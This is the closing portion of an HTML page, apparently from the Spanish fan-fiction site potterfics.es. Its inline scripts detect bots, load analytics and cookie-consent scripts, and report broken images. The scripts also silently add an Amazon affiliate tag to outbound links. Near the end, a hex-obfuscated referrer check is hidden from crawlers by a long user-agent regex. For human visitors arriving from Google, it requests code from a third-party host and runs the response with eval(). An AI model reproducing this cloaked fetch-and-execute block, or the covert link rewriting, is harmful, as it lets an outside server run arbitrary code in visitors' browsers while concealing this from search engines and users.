				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=La+curiosidad+mato+a+dos+gatos...+-+Potterfics%2C+tu+versi%C3%B3n+de+la+historia", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
